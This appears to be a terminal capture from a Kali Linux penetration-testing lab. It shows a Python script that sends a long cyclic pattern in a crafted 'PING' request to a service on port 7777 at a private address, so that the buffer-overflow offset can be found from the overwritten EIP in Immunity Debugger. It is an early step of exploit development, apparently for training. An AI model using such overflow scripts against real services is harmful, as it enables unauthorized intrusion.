 ┌──(kali㉿kali)-[~/final_pen]
└─$ cat find_offset_7777.py
import socket
target  = "10.0.0.20"
port    = 7777
pattern = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5A
d6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5A
h6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5A
l6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5A
p6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5A
t6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5A
x6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5B
b6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5B
f6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5B
j6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5B
n6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5B
r6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5B
v6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5B
z6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5C
d6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5C
h6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5C
l6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5C
p6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5C
t6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5C
x6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5D
b6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5D
f6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5D
j6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5D
n6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5D
r6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5D
v6Dv7Dv8Dv9"
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
s.recv(1024)
print("[*] Sending cyclic pattern...")
s.send(("PING /.:/" + pattern + "\r\n").encode())
s.close()
print("[*] Done — check EIP in Immunity")
┌──(kali㉿kali)-[~/final_pen]
└─$